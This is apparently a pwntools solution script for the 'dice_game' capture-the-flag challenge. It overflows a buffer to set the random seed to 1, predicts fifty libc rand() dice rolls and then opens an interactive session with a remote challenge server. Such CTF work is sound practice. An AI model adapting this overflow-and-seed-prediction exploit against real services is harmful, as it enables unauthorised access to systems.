 1 from pwn import *
2 from ctypes import *
3 from LibcSearcher import LibcSearcher
4
5 context.log_level="DEBUG"
6 context.arch="amd64"
7 libc=cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
8
9 #p=process('./dice_game')
10 p=remote('220.249.52.133',31497)
11
12
13 p.recv()
14 payload=0x40*'z'+p64(1)
15 p.send(payload)
16 p.recv()
17
18 libc.srand(1)
19 for i in range(50):
20     num=str(libc.rand()%6+1)
21     p.sendline(num)
22
23 p.interactive()
24
25
26
27
28
29
30
31
32
33